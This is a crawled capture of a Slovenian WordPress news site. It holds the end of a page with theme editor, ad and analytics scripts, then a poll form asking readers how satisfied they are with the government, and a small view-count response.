									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 179
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="c736194f4b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -608
content:
{"22985":1178}